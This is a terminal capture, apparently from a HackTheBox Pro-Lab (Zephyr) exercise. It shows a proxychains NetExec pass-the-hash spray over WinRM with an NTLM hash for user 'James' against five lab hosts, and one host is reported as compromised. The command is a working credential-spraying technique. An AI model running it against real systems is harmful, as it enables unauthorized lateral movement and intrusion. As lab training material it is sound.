 ┌──(kali㉿kali)-[~/Documents/HackTheBox/Pro-Labs/Zephyr]
└─$ proxychains -q nxc winrm ip.txt -u 'James' -H '8af1903d3c80d3552a84b6ba296db2ea' --local-auth
WINRM 192.168.110.55 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:painters.htb)
WINRM 192.168.110.54 5985 PNT-SVRPSB [*] Windows Server 2022 Build 20348 (name:PNT-SVRPSB) (domain:painters.htb)
WINRM 192.168.110.56 5985 WORKSTATION-1 [*] Windows 10 / Server 2019 Build 19041 (name:WORKSTATION-1) (domain:painters.htb)
WINRM 192.168.110.53 5985 PNT-SVRBPA [*] Windows Server 2022 Build 20348 (name:PNT-SVRBPA) (domain:painters.htb)
WINRM 192.168.110.52 5985 PNT-SVRSVC [*] Windows Server 2022 Build 20348 (name:PNT-SVRSVC) (domain:painters.htb)
WINRM 192.168.110.55 5985 DC [-] DC\James:8af1903d3c80d3552a84b6ba296db2ea
WINRM 192.168.110.54 5985 PNT-SVRPSB [-] PNT-SVRPSB\James:8af1903d3c80d3552a84b6ba296db2ea
WINRM 192.168.110.56 5985 WORKSTATION-1 [-] WORKSTATION-1\James:8af1903d3c80d3552a84b6ba296db2ea
WINRM 192.168.110.53 5985 PNT-SVRBPA [+] PNT-SVRBPA\James:8af1903d3c80d3552a84b6ba296db2ea (Pwn3d!)
WINRM 192.168.110.52 5985 PNT-SVRSVC [-] PNT-SVRSVC\James:8af1903d3c80d3552a84b6ba296db2ea
Running nxc against 6 targets 100% 0:00:00